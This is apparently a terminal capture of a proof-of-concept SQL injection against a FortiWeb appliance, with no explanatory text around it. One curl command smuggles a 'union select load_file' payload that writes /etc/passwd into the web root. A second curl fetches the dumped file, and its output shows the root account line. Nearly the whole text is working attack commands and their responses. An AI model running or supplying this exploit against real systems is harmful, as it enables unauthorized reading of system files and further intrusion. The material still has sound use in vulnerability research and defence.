 root:~# curl -i -k 1'/**/union/**/select/**/load_file('/etc/passwd')/**/into/*
*/dumpfile/**/'/migadmin/passwd111" https://fortiweb/
HTTP/1.1 401 Authorization Required
Date: Tue, 05 Jan 2021 22:04:03 GMT
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Content-Security-Policy: frame-ancestors 'self'
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Content-Security-Policy: frame-ancestors 'self'
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=63072000
Content-Length: 0
Strict-Transport-Security: max-age=63072000
root:~# curl -i -k https://fortiweb/passwd111
HTTP/1.1 200 OK
Date: Tue, 05 Jan 2021 22:04:08 GMT
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Content-Security-Policy: frame-ancestors 'self'
X-Content-Type-Options: nosniff
Last-Modified: Tue, 05 Jan 2021 22:04:03 GMT
Accept-Ranges: bytes
Content-Length: 30
Strict-Transport-Security: max-age=63072000
root:x:0:0:root:/root:/bin/sh
Name
Password
Login